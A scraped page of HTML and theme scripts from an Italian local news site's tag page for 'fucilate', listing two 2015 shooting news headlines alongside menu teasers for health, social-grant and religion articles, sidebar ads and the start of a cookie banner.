birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fucilate</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: fucilate</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/uccisa-a-fucilate-dal-marito-nel-giorno-contro-violenza-sulle-donne/"  rel="bookmark" class="td-image-wrap " title="Uccisa a fucilate dal marito nel giorno contro violenza sulle donne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uccisa a fucilate dal marito nel giorno contro violenza sulle donne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/11/5cfc11be89eeed6131ac8cfd690dd080-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/uccisa-a-fucilate-dal-marito-nel-giorno-contro-violenza-sulle-donne/"  rel="bookmark" title="Uccisa a fucilate dal marito nel giorno contro violenza sulle donne">Uccisa a fucilate dal marito nel giorno contro violenza sulle donne</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-25T16:48:20+01:00" >25 Novembre 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/studente-19enne-ucciso-a-fucilate-mentre-attendeva-il-bus-per-scuola/"  rel="bookmark" class="td-image-wrap " title="Studente 19enne ucciso a fucilate mentre attendeva il bus per scuola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Studente 19enne ucciso a fucilate mentre attendeva il bus per scuola" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/05/a312b55d844053dd26f924626090e244-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/studente-19enne-ucciso-a-fucilate-mentre-attendeva-il-bus-per-scuola/"  rel="bookmark" title="Studente 19enne ucciso a fucilate mentre attendeva il bus per scuola">Studente 19enne ucciso a fucilate mentre attendeva il bus per scuola</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-08T15:58:20+02:00" >8 Maggio 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
